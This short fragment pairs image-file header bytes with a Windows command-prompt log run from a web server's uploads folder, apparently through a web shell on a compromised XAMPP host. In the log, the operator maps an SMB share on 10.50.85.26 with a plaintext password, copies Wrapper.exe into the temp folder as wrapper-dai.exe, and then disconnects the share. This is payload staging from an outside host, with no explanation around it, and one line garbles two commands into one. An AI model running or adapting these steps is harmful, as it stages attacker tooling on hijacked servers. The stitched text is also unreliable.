 ����JFIF���
C:\xampp\htdocs\resources\uploads>net use \\10.50.85.26\share /USER:user s3cureP@ssword
net use \\10.50.85.26\share /USER:user s3cureP@ssword
The command completed successfully.
C:\xampp\htdocs\resources\uploads>
copy \\10.50.85.26\share\Wrapper.exe %TEMP%\wrapper-dai.exe
C:\xampp\htdocs\resources\uploads>
net use \\10.50.85.26\share /delcopy \\10.50.85.26\share\Wrapper.exe %TEMP%\wrapper-dai.exe
1 file(s) copied.
C:\xampp\htdocs\resources\uploads>net use \\10.50.85.26\share /del
\\10.50.85.26\share was deleted successfully.